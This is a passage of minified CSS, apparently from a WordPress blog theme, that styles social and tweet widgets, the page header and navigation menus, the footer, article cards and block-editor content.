p{position:relative;padding-left:35px;margin-bottom:20px;font-size:13px;line-height:2}section.widget_epcl_tweets p a{color:#E84E89}section.widget_epcl_tweets p small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery 